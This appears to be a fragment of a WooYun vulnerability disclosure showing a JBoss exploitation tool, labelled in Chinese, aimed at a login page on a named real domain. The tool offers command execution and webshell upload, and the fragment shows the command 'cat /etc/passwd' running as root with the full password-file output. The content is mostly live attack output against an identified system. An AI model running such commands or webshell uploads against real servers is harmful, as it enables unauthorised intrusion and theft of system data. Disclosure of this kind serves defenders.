 目标服务器： JBoss 目标： http://manage.ezucoo.com/erc/login.action
目标信息 执行命令 webshell上传 文件管理
命令： cat /etc/passwd 执行 清空结果
root
=================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mailz:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/bin/false
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/bin/false
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org